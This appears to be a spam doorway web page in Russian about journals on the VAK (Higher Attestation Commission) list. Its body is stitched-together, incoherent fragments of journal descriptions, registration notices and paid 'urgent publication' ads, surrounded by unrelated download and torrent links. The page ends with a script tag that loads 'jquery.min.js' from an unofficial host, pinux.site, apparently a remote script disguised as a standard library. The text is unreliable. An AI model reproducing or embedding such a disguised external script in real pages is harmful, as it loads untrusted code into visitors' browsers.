

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-zhurnal-vak-rf.html
body_size: 3627
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Журнал вак рф - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Журнал вак рф</h2>
                            </header>
                            <p>Перечень рецензируемых научных изданий, в которых должны быть опубликованы основные научные результаты диссертаций на соискание ученой степени кандидата наук, на соискание ученой степени доктора наук. Свидетельство № 013831 от 26.06.1995 г. о регистрации СМИ (журнал «Программные продукты и системы»), выданное комитетом Российской Федерации по печати.Свидетельство Эл № ФС77-59517 от 03.10.2014 г. о регистрации СМИ (Website of the International. Опубликовать статьи ВАК за 2 недели. Срочно опубликуем статью в журнале ВАК, при печати нескольких статей - скидки! Компания «ВАКБезПроблем». Управление экономическими системами: электронный научный журнал Журнал включен в Перечень ВАК (Перечень ведущих рецензируемых научных журналов и изданий, в которых должны быть опубликованы основные научные. О журнале Решением Президиума Высшей аттестационной комиссии Минобрнауки РФ научно-периодическое издание «Казанский педагогический журнал» включен в перечень рецензируемых научных изданий. 
Стоимость статьи - 2500. Научный журнал по экономике, журнал ВАК по экономике, РИНЦ, публикация преподавателей, магистров, студентов, опубликовать статью по экономике. Журнал является рецензируемым изданием и рассчитан на широкий круг научной общественности (научные сотрудники, преподаватели, докторанты, аспиранты и соискатели, студенты) в России и СНГ, а также практических. входит в Перечень ВАК Минобрнауки РФ Журнал издается с 2005 г. Выходит 12 раз в год. 
Уважаемые коллеги! Экономика и предпринимательство – это ведущий рецензируемый. Решением Президиума Высшей аттестационной комиссии (ВАК) Министерства образования и науки РФ «Военно-исторический журнал» включен в Перечень научных изданий, публикации в которых учитываются при защите. Перечень рецензируемых научных изданий, в которых должны быть опубликованы основные. Свидетельство № 013831 от 26.06.1995 г. о регистрации СМИ (журнал Программные продукты и системы. Опубликовать статьи ВАК за 2 недели. Срочно опубликуем статью в журнале ВАК, при печати. 
Управление экономическими системами: электронный научный журнал Журнал включен. О журнале Решением Президиума Высшей аттестационной комиссии Минобрнауки РФ научно. Журнал издается на русском языке. Периодичность издания каждой серии – ежемесячная. 
входит в Перечень ВАК Минобрнауки РФ Журнал издается с 2005 г. Выходит 12 раз в год. Военно-исторический журнал Министерства обороны Российской Федерации освещает. Требования ВАК Минобрнауки РФ. ТРЕБОВАНИЯ ВАК МИНОБРАЗОВАНИЯ РФ  Критерии, которым должны. Официальный сайт журнала Геодезия и картография  Журнал зарегистрирован ВАК Минобрнауки. Срочная публикация экономических статей аспирантов и соискателей для защиты диссертаций. Издаётся с 1998 г. Журнал рекомендуется Высшей аттестационной комиссией Министерства. Российская книжная палата - организация, перешагнувшая свой 100-летний рубеж. Будучи. Двухлетний импакт-фактор РИНЦ = 0,737 Пятилетний импакт-фактор РИНЦ = 0,361. Журнал представлен. Об университете; 3d-тур; Основные сведения; Структура и органы управления; Научно. 
Производство. Технология производства препарата, согласно заявлению производителя. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-shema-podklyucheniya-pribornoy-paneli-vaz-21213.html">Схема подключения приборной панели ваз 21213</a></li>
                                <li><a href="vbz-igra-hour-of-victory.html">Игра hour of victory</a></li>
                                <li><a href="vbz-skin-santy-dlya-minecraft-skachat.html">Скин санты для minecraft скачать</a></li>
                                <li><a href="vbz-proshivka-samsung-gt-c3322-duos.html">Прошивка samsung gt c3322 duos</a></li>
                                <li><a href="vbz-ivanov-nenaste-skachat-fb2.html">Иванов ненастье скачать fb2</a></li>
                                <li><a href="vbz-skachat-igry-snayper-5-cherez-torrent.html">Скачать игры снайпер 5 через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ВАК.</li>
<li>Международный журнал Программные продукты и системы.</li>
<li>Опубликовать срочно статью в журнале ВАК</li>
<li>Журнал ВАК.</li>
<li>Казанский педагогический журнал.</li>
<li>Журнал Современная Наука - Опубликовать статью</li>
<li>О журнале - ВОЕННО-ИСТОРИЧЕСКИЙ ЖУРНАЛ.</li>
<li>Требования ВАК Минобрнауки.</li>
<li>Журнал Геодезия и картография.</li>
<li>Издательский дом ХОРС Международное научное.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-esh-protiv-zloveschih-mertvecov-amedia.html">Эш против зловещих мертвецов amedia</a></li>
                                            <li><a href="vbz-proizvoditel-kislorod-tehnicheskiy-gazoobraznyy-gost-5583-78.html">Производитель кислород технический газообразный гост 5583 78</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-besplatno-albom-valeriy-meladze.html">Скачать бесплатно альбом валерий меладзе</a></li>
                                            <li><a href="vbz-stalker-novaya-voyna-kak-ustanovit.html">Сталкер новая война как установить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-na-telefon-film-taymless-sapfirovaya-kniga.html">Скачать на телефон фильм таймлесс сапфировая книга</a></li>
                                            <li><a href="vbz-tekst-pesni-moya-milaya-ledi.html">Текст песни моя милая леди</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skvanto-legenda-o-voyne.html">Скванто легенда о войне</a></li>
                                            <li><a href="vbz-the-holy-guile-vikipediya.html">The holy guile википедия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
